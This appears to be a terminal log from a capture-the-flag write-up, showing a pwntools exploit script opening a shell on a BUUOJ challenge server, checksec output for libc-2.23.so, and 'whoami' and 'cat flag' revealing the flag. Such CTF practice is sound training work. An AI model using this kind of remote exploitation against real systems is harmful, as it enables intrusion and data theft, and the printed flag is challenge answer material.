 [arttnba3@arttnba3Manjaro 桌面]$ python ppyyy.py
[+] Opening connection to node3.buuoj.cn on port 27143: Done
[*] '/home/arttnba3/桌面/libc-2.23.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Switching to interactive mode
$ whoami
ctf
$ cat flag
flag{941795f3-6363-4f73-b5d0-78c21280cf02}
$ exit
[*] Got EOF while reading in interactive